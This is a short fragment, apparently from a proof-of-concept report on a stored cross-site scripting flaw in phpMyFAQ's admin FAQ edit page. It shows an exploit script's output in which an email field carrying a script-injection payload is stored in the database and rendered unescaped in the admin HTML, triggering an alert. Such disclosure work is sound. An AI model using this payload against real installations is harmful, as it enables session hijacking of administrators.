 localhost:8888/admin/faq/edit/1/en
localhost:8888 내용:
localhost
확인
~/Desktop/poc/phpMyFAQ/poc main* 6s ❯ bash exploit.sh
--- stored email in DB ---
"><script>alert(document.domain)</script>"@evil.com
--- admin edit page HTML (XSS trigger) ---
<input type="email" name="email" id="email" value=""><script>alert(document.domain)</script>"@evil.com" class="form-control">